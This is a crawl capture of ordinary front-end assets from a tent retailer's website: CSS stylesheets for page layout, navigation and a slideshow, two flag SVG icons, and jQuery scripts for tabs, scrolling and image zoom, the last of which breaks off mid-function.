.partner-box .item-title { text-align: center; font-size: 36px; font-size: 3.6rem; position: relative; padding-bottom: 15px; }



.partner-box .item-title:after { position: absolute; content: ''; width: 81px; height: 1px; background-color: #333; left: 50%; margin-left: -40px; bottom: 0; }



@media screen and (max-width: 999px) { .partner-box .item-title { font-size: 30px; font-size: 3rem; } }



@media screen and (max-width: 767px) { .partner-box .item-title { font-size: 24px; font-size: 2.4rem; padding-bottom: 10px; } }



.partner-box .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; text-align: center; max-width: 1136px; margin: 20px auto 0; }



.partner-box .item-desc img { display: block; margin: 48px auto 0; }



@media screen and (max-width: 767px) { .partner-box .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; }

  .partner-box .item-desc img { margin: 30px auto 0; } }



/*-------------4-Partner end---------------------------------------------------------------*/

/*-------------5-content start-------------------------------------------------------------*/

.contact-left { width: 662px; /* WebKit browsers */ /* Mozilla Firefox 4 to 18 */ /* Mozilla Firefox 19+ */ /* Internet Explorer 10+ */ }



.contact-left ::-webkit-input-placeholder { color: #666; opacity: 1; }



.contact-left :-o-placeholder { color: #666; opacity: 1; }



.contact-left ::-moz-placeholder { color: #666; opacity: 1; }



.contact-left :-ms-input-placeholder { color: #666; opacity: 1; }



.form-group input { height: 54px; line-height: 54px; border: solid 1px #D2D2D2; font-size: 14px; font-size: 1.4rem; }



.form-group .input50 { float: left; width: 50%; margin-bottom: 23px; background: url(../images/star.png) no-repeat left center; }



/*.tel-input { background-image: none !important; }*/



.name-input, .tel-input { padding-right: 4px; }



.mail-input, .country-input { background: url(../images/star.png) no-repeat 3px center !important; }



.form-group .input50 input { float: right; width: 313px; padding: 0 18px; }



.form-group .input100 { float: left; width: 100%; background: url(../images/star.png) no-repeat left 18px; margin-bottom: 14px; }



.nostar { background-image: none !important; }



.form-group .input100 input { float: right; width: 648px; padding: 0 18px; }



.form-group textarea { float: right; width: 648px; height: 193px; border: solid 1px #D2D2D2; resize: none; padding: 10px 18px; font-size: 14px; font-size: 1.4rem; display: block; }



.input-code { float: left; width: 100%; padding-left: 12px; background: url(../images/star.png) no-repeat left center; }



.code { float: left; width: 178px; padding: 0 15px; margin-right: 22px; }



.code-img { float: left; cursor: pointer; border: solid 1px #D2D2D2; }



.submit { float: right; width: 250px; color: #FFFFFF; text-align: center; background-color: #3F9778; cursor: pointer; border: 0 !important; }



.submit:hover { background-color: #333; }



.contact-right { width: 392px; }



.contact-right .c-r-title { font-size: 18px; font-size: 1.8rem; font-weight: bold; line-height: 30px; margin-bottom: 15px; margin-top: -5px; }



.contact-right .c-r-list li { line-height: 40px; color: #333; font-size: 16px; font-size: 1.6rem; }



.contact-right .c-r-list a { color: #333; }



.contact-right .c-r-list a:hover { color: #3F9778; }



.contact-right .c-r-list .iconfont { float: left; font-size: 18px; font-size: 1.8rem; color: #666; margin-right: 15px; }



.contact-right .c-r-list p { overflow: hidden; color: #333; }



/*''*/

.map { padding: 52px 0 0; }



.map img { display: block; margin: 0 auto; width: 100%; }



@media screen and (max-width: 767px) { .map { padding: 30px 0 0; } }



@media only screen and (max-width: 1219px) { .contact-left { width: 600px; }

  .form-group .input50 input { width: 282px; }

  .form-group textarea, .form-group .input100 input { width: 585px; }

  .submit { width: 188px; }

  .contact-right { width: 360px; }

  .contact-right .c-r-list li { line-height: 40px; }

  .contact-right .c-r-list .address { background-position-y: 10px; } }



@media only screen and (max-width: 999px) { .contact-left { width: 100%; margin-top: 0; }

  .form-group .input50 input { width: 96%; }

  .form-group textarea, .form-group .input100 input { width: 98%; }

  .mail-input { background: url(../images/star.png) no-repeat 1% center !important; }

  .code { width: 30%; margin-right: 3%; }

  .submit { width: 30% !important; float: left; margin-left: 3%; }

  .name-input, .tel-input { padding-right: 0; }

  .submit { width: 188px; }

  .contact-right { width: 100%; padding-bottom: 30px; }

  .contact-right .c-r-list { max-width: 100%; } }



@media only screen and (max-width: 767px) { .contact-right { padding-bottom: 15px; }

  .contact-right .c-r-title { margin: 10px 0; }

  .contact-right .c-r-list li { line-height: 30px; font-size: 14px; font-size: 1.4rem; }

  .contact-right .c-r-list .address { background-position: left 6px; }

  .form-group .input50 { margin-bottom: 15px; }

  .form-group input, .form-group textarea { font-size: 14px; font-size: 1.4rem; padding: 10px !important; height: 120px; }

  .form-group input { height: 40px; line-height: 40px; padding: 0 10px !important; }

  .code-img { height: 40px; } }



@media only screen and (max-width: 600px) { .form-group .input50 { width: 100%; }

  .form-group textarea { width: 96%; }

  .mail-input { background-position-y: center; }

  .mail-input, .country-input { background: url(../images/star.png) no-repeat left center !important; }

  .submit { width: 98% !important; margin: 0 auto; margin-top: 22px; }

  .input-code { background-position-y: 15px; padding-left: 4%; } }



@media only screen and (max-width: 500px) { .code { width: 45%; } }



/*-------------5-content end---------------------------------------------------------------*/

/*-------------6-about start---------------------------------------------------------------*/

.about-top .item-title { font-size: 24px; font-size: 2.4rem; text-align: center; position: relative; padding-bottom: 22px; }



.about-top .item-title:after { position: absolute; content: ''; width: 155px; height: 2px; background-color: #3F9778; left: 50%; margin-left: -76px; bottom: 0; }



@media screen and (max-width: 767px) { .about-top .item-title { padding-bottom: 10px; font-size: 20px; font-size: 2rem; }

  .about-top .item-title:after { width: 120px; margin-left: -60px; } }



.about-top .item-desc { padding: 27px 0 5px; font-size: 14px; font-size: 1.4rem; line-height: 30px; }



.about-top .item-desc p { margin-bottom: 30px; color: #666; }



@media screen and (max-width: 767px) { .about-top .item-desc { line-height: 24px; padding: 20px 0 0; }

  .about-top .item-desc p { margin-bottom: 15px; } }



.about-top .ex-scroll { width: 100%; margin: 0 auto; position: relative; max-width: 1192px; }



.about-top .ex-scroll .box-bd { width: 100%; overflow: hidden; }



.about-top .ex-scroll .box-list { width: 1000%; }



.about-top .ex-scroll .box-list .list-wp { float: left; width: 10%; position: relative; }



.about-top .ex-scroll .box-list .item-pics { width: 100%; }



.about-top .ex-scroll .box-list .item-pics img { display: block; width: 100%; max-width: 1192px; margin: 0 auto; }



.about-top .ex-scroll .box-page { font-size: 0; letter-spacing: 0; text-align: center; margin-top: 34px; }



@media screen and (max-width: 767px) { .about-top .ex-scroll .box-page { margin-top: 15px; } }



.about-top .ex-scroll .page-item { margin: 0 10px; display: inline-block; *display: inline; *zoom: 1; width: 14px; height: 14px; border-radius: 50%; background-color: transparent; border: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .about-top .ex-scroll .page-item { margin: 0 5px; width: 12px; height: 12px; } }



.about-top .ex-scroll .page-item.active { background-color: #3F9778; }



/* about-history start */

.about-history { padding: 79px 0 71px; border-bottom: solid 1px #ccc; }



@media screen and (max-width: 999px) { .about-history { padding: 50px 0; } }



@media screen and (max-width: 767px) { .about-history { padding: 30px 0; } }



.about-title { font-size: 24px; font-size: 2.4rem; line-height: 30px; padding-bottom: 18px; text-transform: uppercase; text-align: center; position: relative; }



.about-title:after { position: absolute; content: ''; width: 58px; height: 2px; background-color: #3F9778; left: 50%; margin-left: -29px; bottom: 0; }



@media screen and (max-width: 767px) { .about-title { font-size: 20px; font-size: 2rem; padding-bottom: 10px; } }



.about-desc { max-width: 790px; line-height: 30px; margin: 22px auto 0; text-align: center; }



@media screen and (max-width: 767px) { .about-desc { line-height: 24px; margin: 15px auto 0; } }



.history-list { margin-top: 43px; position: relative; padding-bottom: 27px; }



.history-list:after { position: absolute; content: ''; width: 1px; top: 0; bottom: 0; left: 50%; background-color: #CCCCCC; }



.history-list li { position: relative; min-height: 80px; margin-bottom: 50px; }



.history-list .circle { width: 80px; height: 80px; line-height: 80px; font-weight: bold; color: #FFFFFF; font-size: 20px; font-size: 2rem; font-family: Verdana; text-align: center; position: absolute; left: 50%; margin-left: -40px; top: 50%; margin-top: -40px; z-index: 1; background-size: 100% 100% !important; }



.history-list .item-body { width: 50%; line-height: 24px; padding-top: 8px; }



.history-list .his-left .circle { background: url(../images/web19.png) no-repeat center; }



.history-list .his-left .item-body { float: left; text-align: right; padding-right: 65px; }



.history-list .his-right .circle { background: url(../images/web18.png) no-repeat center; }



.history-list .his-right .item-body { padding-left: 67px; float: right; }



@media screen and (max-width: 640px) { .history-list { margin-top: 30px; padding-bottom: 5px; }

  .history-list:after { left: 35px; }

  .history-list li { margin-bottom: 25px; }

  .history-list .circle { left: 0; margin-left: 0; width: 70px; height: 70px; line-height: 70px; font-size: 18px; font-size: 1.8rem; }

  .history-list .item-body { width: 100%; padding: 0 0 0 80px !important; text-align: left !important; line-height: 20px; font-size: 12px; font-size: 1.2rem; } }



/* about-history end */

/* .about-fac start */

.about-fac { padding: 66px 0 63px; border-bottom: solid 1px #ccc; }



@media screen and (max-width: 999px) { .about-fac { padding: 50px 0; } }



@media screen and (max-width: 767px) { .about-fac { padding: 30px 0; } }



.about-fac .ex-scroll { width: 100%; margin: 12px auto 0; position: relative; }



.about-fac .ex-scroll .box-bd { width: 100%; overflow: hidden; }



.about-fac .ex-scroll .box-list { width: 1000%; }



.about-fac .ex-scroll .box-list .list-wp { float: left; width: 10%; position: relative; }



.about-fac .ex-scroll .box-list .item-pics { float: left; width: 24.16667%; margin-left: 1.11111%; }



.about-fac .ex-scroll .box-list .item-pics img { display: block; width: 100%; max-width: 290px; margin: 0 auto; }



@media screen and (max-width: 999px) { .about-fac .ex-scroll .box-list .item-pics { width: 24%; margin: 0 0.5%; } }



@media screen and (max-width: 500px) { .about-fac .ex-scroll .box-list .item-pics { width: 49%; margin: 0 0.5% 10px; } }



.about-fac .ex-scroll .box-page { font-size: 0; letter-spacing: 0; text-align: center; margin-top: 34px; }



@media screen and (max-width: 767px) { .about-fac .ex-scroll .box-page { margin-top: 15px; } }



.about-fac .ex-scroll .page-item { margin: 0 10px; display: inline-block; *display: inline; *zoom: 1; width: 14px; height: 14px; border-radius: 50%; background-color: transparent; border: solid 2px #3F9778; }



@media screen and (max-width: 767px) { .about-fac .ex-scroll .page-item { margin: 0 5px; width: 12px; height: 12px; } }



.about-fac .ex-scroll .page-item.active { background-color: #3F9778; }



/* .about-fac end */

/* CERTIFICATE start */

.about-cer { padding: 66px 0 45px; /*******************  fenye lunbo  ********************/ }



@media screen and (max-width: 999px) { .about-cer { padding: 50px 0 0; } }



@media screen and (max-width: 767px) { .about-cer { padding: 30px 0 0; } }



.about-cer #box { position: relative; width: 1172px; height: 448px; margin: 25px auto 0; }



.about-cer #box ul { position: relative; width: 1172px; height: 448px; }



.about-cer #box li { position: absolute; list-style: none; background: #000; width: 0; height: 0; top: 146px; left: 377px; z-index: 0; cursor: pointer; }



.about-cer #box li img { width: 100%; height: 100%; vertical-align: top; }



.about-cer #box .prev, .about-cer #box .next { display: none; }



.about-cer #box2 { display: none; }



.about-cer #box2 li { float: left; width: 23%; margin: 0 1% 10px; }



.about-cer #box2 li img { display: block; width: 100%; max-width: 322px; margin: 0 auto; }



@media screen and (max-width: 600px) { .about-cer #box2 li { width: 48%; } }



@media screen and (max-width: 1219px) { .about-cer #box { display: none; }

  .about-cer #box2 { display: block; } }



/* CERTIFICATE end */

/*-------------6-about end-----------------------------------------------------------------*/



.ppp {

  padding: 15px 0 0 15px;

}

.list_cart .list_cart_a1 { background: #3F9778;padding: 8px;color: white; float:left; }

.list_cart .list_cart_a2 { background: #3F9778;padding: 8px;color: white; float:right; }



.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}

  .at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}

  .at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}

  .at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}





  .lang2 { float: right; }



.lang2 a { margin-top: 5px; display: inline-block; color: #fff; }



.lang2 a svg, .lang2 a img { vertical-align: middle; margin-right: 4px; }



.lang2 a:hover { color: #333; }



@media screen and (max-width: 767px) { .lang2 { padding-right: 35px; } }



@media screen and (min-width: 1000px) { .fixed { position: fixed; top: 0; left: 0; width: 100%; z-index: 999999999; background-color: #fff; }

  .fixed.header .wp { position: relative; }

  .fixed .logo { position: absolute; bottom: 12px; height: 90px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

  .fixed.header .navlist { margin-top: 10px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

  .fixed.header .navlist > li { margin-bottom: 0; }

  .fixed .search { margin-top: 15px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; } }

  

.header,.fixed,.h-top,.h-bot,.navlist,.search,.header div,.header img,.header a,.logo{

	transition: all .5s;

	-webkit-transition:all .5s;

}

.header .navlist{

	transition: all .8s;

	-webkit-transition:all .8s;

}



.at4-share-count-container {

  display: none !important;

}



.down_dd {

    background: url(../images/down.png) no-repeat right 0% top 50%;

}



.whatsappy{     position: fixed;

    z-index: 9999;

    bottom: 27px;

    right: 100px;}

.whatsappy img{ max-width:60px; display:block;}

@media only screen and (max-width: 767px) {

	/*.whatsappy{ display:none;}*/

	}

	.dingbupy{ float:left;}

	.dingbupy .iconfont{ font-size:20px; font-size:2rem;}

	.dingbupy a{ display:block; margin-left:10px; float:left;}

	.dingbuanniu{ font-size: 16px;

    font-size: 1.6rem;

    line-height: 30px;

    padding: 0 16px;

    border-radius: 5px;

    display: block;

	background:#387962;

    color: #fff;

    margin: 0 5px; float:right; margin-right:15px;}

	.country-input select{ 

    width: 648px;

    height: 53px;

    border: solid 1px #D2D2D2;

    resize: none;

    padding: 10px 18px;

    font-size: 14px;

    font-size: 1.4rem;

    display: block; margin-left:14px; margin-bottom:23px; color:#666666;}

	

	.project1-list .list-item iframe{ width:100%;}

	

/*pengyunadd*/

	.sytuijian{ padding-bottom:50px;}

	.list-itempy{ width:32%; margin-left:1.333%; float:left;}

	.list-itempy img{ display:block; width:100%; max-width:800px;}

	.item-titlepy{     font-size: 20px;    font-size: 2rem;    line-height: 24px; height:48px; overflow:hidden; font-weight:bold; margin-top:10px; margin-bottom:10px;}

	.item-descpy{  font-size: 14px;    font-size: 1.4rem;    line-height: 24px; height:72px; overflow:hidden; margin-top:10px; margin-bottom:10px; }

	

	@media screen and (max-width: 1000px) {

	.list-itempy{ width:45%; margin-left:3.5% !important;}

	.item-titlepy{     font-size: 14px;    font-size: 1.4rem; }

	}

	

	@media screen and (max-width: 640px) {

	.list-itempy{ width:95%; margin-left:2.5% !important;}

	}

	

	

	.pydibu1{ width:50%; float:left;}

	.pydibu2{ width:23%; float:left; margin-left:2%;}

	.pydibu3{ width:23%; float:left; margin-left:2%;}

	.logowz{  font-size: 16px;    font-size: 1.6rem; padding-top:10px; padding-bottom:10px; line-height:24px;}

	.dibubiaotipy,.dibubiaotipy2{font-size: 18px;    font-size: 1.8rem; font-weight:bold; margin-bottom:10px; margin-top:10px;}

	.dibumz2{ min-height:196px;}

	@media screen and (max-width: 1000px) {

		.pydibu1{ width:100%; float:left;}

		.pydibu2{ width:48%; float:left; margin-left:2%; margin-top:30px;}

	.pydibu3{ width:48%; float:left; margin-left:2%; margin-top:30px;}

		.footer .f-top{ display:none;}

		}

	

	@media screen and (max-width: 576px) {

		.pydibu2{ width:98%; float:left; margin-left:2%; margin-top:30px;}

	.pydibu3{ width:98%; float:left; margin-left:2%; margin-top:30px;}

		}

		.whatsappy{ text-align:center;}

		.whatsappy img{ margin:0 auto;}

		.whatsappy p{ color:#1672d5;}
		.bread{ margin-top:80px;}
		@media screen and (max-width: 878px){
			.h-bot{ position:inherit;}
			.slide{ margin-top:0px;}
			.bread{ margin-top:0px;}
			}
		@media screen and (max-width: 767px){
			.h-bot{ position:inherit;}
			.slide{ margin-top:0px;}
			}
			
			.jianjiepy a,.jianjiepy a:hover,.pro2-detail .item-desc a,.pro2-detail .item-desc a:hover,.pro2-detail .item-desc a span,.news2-detail .item-spec a,.news2-detail .item-spec a:hover,.news2-detail .item-spec a span{ color:#3f9778 !important;}
			a:hover,.news2-list .item-desc a:hover{ color:#3F9778;}
			.header .h-top a:hover,.index-catebox .item-box .item1 a:hover,.ne-box .box-desc a:hover,.item-descpy a:hover,.index-about .index-title a:hover,.bubianpy .index-title a:hover{ color:inherit;}
			.page_wrap iframe,.pro2-detail iframe{ 
			    /*width:auto;*/
			    max-width:100%;}

--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/nav.css
body_size: 906
content:
/*.phone_nav*/
.phone_nav { width: 5px; height: 100%; position: absolute; right: 0; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 999999999999999; cursor: pointer; position: fixed; top: -5px; right: 0; display: block; }

.phone_nav .nav { overflow: hidden; width: 300px; background: rgba(0, 0, 0, 0.8); position: absolute; top: 0; right: 0; display: block; height: auto; overflow: scroll; }

.phone_nav .nav form { margin: 15px auto; width: 258px; height: 26px; border: 1px solid #fff; position: relative; }

.phone_nav .nav form .iptc { -moz-box-sizing: border-box; box-sizing: border-box; padding-left: 15px; background-color: #fff; width: 80%; height: 26px; line-height: 26px; display: block; float: left; }

.phone_nav .nav form .ipsc { width: 20%; height: 26px; line-height: 26px; display: block; float: right; z-index: 1; position: relative; }

.phone_nav .nav form .iconfont { position: absolute; top: 0; right: 0; width: 20%; height: 26px; text-align: center; line-height: 26px; color: #3F9778; z-index: 0; background-color: #fff; }

.phone_nav .nav > ul { display: none; margin-top: 0px; margin-bottom: 0px; overflow: scroll; padding-top: 45px; -ms-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.phone_nav .nav > ul > li { line-height: 40px; font-size: 12px; font-size: 1.2rem; text-indent: 20px; position: relative; font-family: arial; }

.phone_nav .nav > ul > li .addition { width: 20px; height: 20px; position: absolute; right: 15px; top: 10px; background: url("../fonts/shizi.png") no-repeat center center; }

.phone_nav .nav > ul > li .addition.fa:before { margin-right: 5px; color: #fff; text-indent: 0; }

.phone_nav .nav > ul > li > a { color: #fff; font-size: 12px; font-size: 1.2rem; display: block; margin-right: 40px; }

.phone_nav .nav > ul > li > a span { color: #fff; font-size: 12px; font-size: 1.2rem; font-family: arial; }

.phone_nav .nav > ul > li .c-show { display: none; width: 100%; }

.phone_nav .nav > ul > li .c-show1 .c-s1 { position: relative; padding-left: 15px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > a { position: relative; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; margin-right: 40px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a { text-indent: 35px; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; margin-right: 40px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a { text-indent: 50px; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > dl { padding: 20px; }

.phone_nav .nav > ul > dl dd { float: left; margin: 0 2px; }

.phone_nav .nav > ul > dl dd img { width: 23px; }

.phone_nav .menubtn { width: 23px; height: 18px; position: absolute; top: 15px; right: 12px; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 9999; }

.phone_nav .menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #ccc; }

@media screen and (min-width: 768px) { .phone_nav, .nav { display: none !important; } }

/*# sourceMappingURL=nav.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/slide5.css
body_size: 603
content:
.slide { position: relative; }

.slide .carouse { width: 100%; overflow: hidden; position: relative; }

.slide .carouse .slideItem { width: 100%; position: absolute; cursor: pointer; }

.slide .carouse .slideItem .banner-img { width: 100%; display: block; }

.slide .console { height: 57px; display: inline-block; width: 35px; position: absolute; top: 40%; }

.slide .carousel-control { position: absolute; top: 50%; width: 48px; height: 48px; border-radius: 50%; z-index: 999; margin-top: -24px; text-align: center; line-height: 48px; background: #000; background: rgba(0, 0, 0, 0.6); }

.slide .carousel-control .iconfont { font-size: 20px; font-size: 2rem; color: #fff; }

.slide .carousel-control:hover { background: #F8691B; background: rgba(248, 105, 27, 0.6); }

.slide .carousel-control:hover .iconfont { color: #fff; }

.slide .carousel-control.left { left: 130px; cursor: pointer; }

.slide .carousel-control.right { right: 130px; cursor: pointer; }

.slide .dotList { position: absolute; width: 100%; bottom: 24px; text-align: center; line-height: 0; }

.slide .dotList li { display: inline-block; cursor: pointer; background: url(../images/dot.png) no-repeat center center; background-size: contain; font-size: 0px; margin: 0 4px; border: none; outline: none; width: 15px; height: 15px; }

.slide .dotList li.active { background: url(../images/dot1.png) no-repeat center center; background-size: contain; }

@media screen and (max-width: 999px) { .slide .carousel-control { display: none; }
  .slide .dotList { bottom: 10px; }
  .slide .dotList li { margin: 0 3px; width: 15px; height: 15px; } }

@media screen and (max-width: 767px) { .slide .dotList { bottom: 10px; }
  .slide .dotList li { margin: 0 3px; width: 10px; height: 10px; } }

/*# sourceMappingURL=slide5.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/images/english.svg
body_size: 1697
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1557727289912" class="icon" style="" viewBox="0 0 1025 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2392" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.0185546875" height="19"><defs><style type="text/css"></style></defs><path d="M38.77502 310.71066667a509.244 509.244 0 0 0-16.372 45.58h85.834l-69.461-45.58z m843.016-160.35c-60.09-62.2-135.753-109.247-220.725-134.842v279.744l220.725-144.902z m-521.785-133.4c-83.06 25.904-157.046 72.347-216.027 133.4l216.027 141.82V16.96066667z m643.349 339.33a509.169 509.169 0 0 0-16.36-45.58l-69.462 45.58h85.822zM22.50202 657.33866667a510.554 510.554 0 0 0 16.656 46.196l70.361-46.196H22.50202z m964.122 46.184a510.307 510.307 0 0 0 16.657-46.184h-87.018l70.361 46.184zM144.52102 863.52766667c58.895 60.782 132.684 107.028 215.485 132.857V722.12666667L144.52102 863.52766667z m516.533 134.287c84.712-25.521 160.19-72.371 220.195-134.287L661.05402 719.04466667v278.77z" fill="#00237A" p-id="2393"></path><path d="M423.19202 680.66466667l-63.186 41.462v274.245a510.11 510.11 0 0 0 62.78 15.288h0.406V680.66466667zM597.88102 336.73666667l63.185-41.474V15.51866667a509.846 509.846 0 0 0-57.884-13.808h-5.289V336.73666667z m318.382 320.602h87.018a509.157 509.157 0 0 0 15.053-63.186H820.01102l96.252 63.186z m-710.492-63.186H7.44802a509.157 509.157 0 0 0 15.054 63.186h87.017l96.252-63.186z m392.11 83.418v334.09h5.104a510.03 510.03 0 0 0 58.081-13.846V719.03266667l-63.185-41.462z m223.363-258.107h197.127a509.587 509.587 0 0 0-15.016-63.185h-85.822l-96.289 63.185z m-713.007-63.173H22.40302A509.062 509.062 0 0 0 7.38502 419.47666667H204.51502l-96.277-63.186z m314.955-22.636V1.71066667h-0.592a509.91 509.91 0 0 0-62.594 15.25v275.22l63.186 41.474z" fill="#FFFFFF" p-id="2394"></path><path d="M204.52602 419.46366667h218.666v-85.809l-63.186-41.474-216.027-141.82a515.124 515.124 0 0 0-59.327 73.949l201.06 131.944H165.53002l-113.71-74.491a513.234 513.234 0 0 0-13.044 28.948l69.461 45.58 96.289 63.173z m615.485 174.69h-222.13v83.417l63.185 41.462 220.195 144.483A515.802 515.802 0 0 0 940.88502 789.38166667L739.15802 657.33866667h118.913l115.435 75.157a511.07 511.07 0 0 0 13.13-28.973l-70.36-46.184-96.265-63.186zM597.88102 336.73666667v82.727H821.25502l96.29-63.185 69.46-45.58a512.11 512.11 0 0 0-46.738-87.684L735.42202 356.29066667h-74.319v-29.725L900.70502 171.02366667a516.749 516.749 0 0 0-18.913-20.65L661.05502 295.26166667l-63.173 41.474zM423.19202 680.66466667v-86.512h-217.42l-96.253 63.186-70.361 46.196a510.578 510.578 0 0 0 44.433 83.862l198.41-130.083-0.037-0.037h78.042v27.272l-237.307 155a514.51 514.51 0 0 0 21.81 23.98L360.00502 722.12666667l63.186-41.462z" fill="#FFFFFF" p-id="2395"></path><path d="M423.19202 594.15266667v417.507h174.689V594.15266667h420.453a516.624 516.624 0 0 0 7.435-87.486c0-29.725-2.54-58.858-7.398-87.203h-420.49V1.71066667H423.19202v417.753H7.39902A515.931 515.931 0 0 0 0.00102 506.66666667c0 29.824 2.552 59.056 7.447 87.486h415.744z" fill="#CF142B" p-id="2396"></path><path d="M739.14502 657.33866667l201.727 132.043a511.852 511.852 0 0 0 32.622-56.886l-115.436-75.157H739.14602z m-78.054-301.048h74.319l204.833-133.263a515.917 515.917 0 0 0-39.564-52.016L661.09102 326.55366667v29.737zM360.00602 657.33866667v-0.074H281.96502l0.037 0.037L83.57902 787.38466667a516.422 516.422 0 0 0 39.12 52.163L360.00502 684.53666667v-27.198z m-74.294-301.085L84.65202 224.30966667a512.144 512.144 0 0 0-32.832 57.44l113.722 74.504h120.17z" fill="#CF142B" p-id="2397"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/base.js
body_size: 753
content:
$(function() {
	// .j-nextshow start
	$(".j-nextshow").click(function(e) {
		e.preventDefault();

		var _this = $(this),
			$next = _this.next();

		if ($next.is(":hidden")) {
			$next.slideDown();
		} else {
			$next.slideUp();
		}
	})
	$(".lang-item a").click(function(){
		$(".lang-list").hide();
	});
	// .j-nextshow end

	// tab start
	var list = $('.tab-options li');
	var content = $('.tab-content .tab-content-item');

	list.click(function() {
		i = $(this).index();
		$(this).addClass('tab-active').siblings().removeClass('tab-active');
		content.eq(i).fadeIn(500).siblings('.tab-content-item').hide();
	})

	//回到顶部
	$(window).scroll(function() {
		var j = $(document).scrollTop();
		if (j != 0) {
			$(".back-top").css("bottom", "100px");
		}
		if (j == 0) {
			$(".back-top").css("bottom", "-100px");
		}
	})
	$(".back-top").click(function() {
		$("html,body").animate({
			scrollTop: '0px'
		}, 300);
	})

	// lazyload start
	$(".nlazy").lazyload({
		effect: "fadeIn"
	});
	// lazyload end


	baguetteBox.run('.baguetteBoxOne', {
		animation: 'fadeIn'
	});

	$("table").wrap("<div class='table'></div>");
	
	$(".contact-phone .ewm-box").click(function(e){
		e.preventDefault();
		var _this = $(this),
			$img = _this.children(".ewm");
		if($img.is(":hidden")){
			$img.show();
		}else{
			$img.hide();
		}
		
	})

		/* $tab = $(".header");

	$(window).on("scroll", function() {

		if ($(document).scrollTop() > 0) {

			$tab.addClass('fixed');
		} else {

			$tab.removeClass('fixed');
		}

	}); */

 $(".page_wrap iframe").height($(".page_wrap iframe").width()*700/1200);
 $(".pro2-detail iframe").height($(".pro2-detail iframe").width()*700/1200);

})


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/images/french.svg
body_size: 482
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1557727298117" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2566" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19"><defs><style type="text/css"></style></defs><path d="M8 506.66666667a504 504 0 1 0 1008 0A504 504 0 1 0 8 506.66666667z" fill="#FFFFFF" p-id="2567"></path><path d="M1016 506.66666667c0-216.70228125-136.773-401.4399375-328.69659375-472.65159375v945.30515625C879.227 908.10660417 1016 723.36894792 1016 506.66666667z" fill="#D80027" p-id="2568"></path><path d="M8 506.66666667c0 216.70228125 136.77496875 401.4399375 328.69659375 472.65159375V34.01507292C144.77496875 105.22672917 8 289.96438542 8 506.66666667z" fill="#0052B4" p-id="2569"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/pro.js
body_size: 435
content:
$(function(){
	//.prob-pic start
	$(".jqzoom").jqzoom({ title: false, zoomWidth:300, zoomHeight: 250, xOffset: 4 });
	$(".prob-pic-item a").click(function(e){
		e.preventDefault();

		var _this = $(this),
			$zoom = $(".jqzoom .img"),
			$img = _this.children("img");
		$zoom.attr("src", $img.data("src"));
		_this.addClass("active").parents("li").siblings().find("a").removeClass("active");
	})
	//.prob-pic end

	//.prob-pic-small start
    $(".prob-pic-small").DY_scroll();
	//.prob-pic-small end
	//.m-repro start
    $(".m-repro").DY_scroll();
	//.m-repro end
	
	$('.prob-pic-btn.next').click(function(){
		setTimeout(function(){
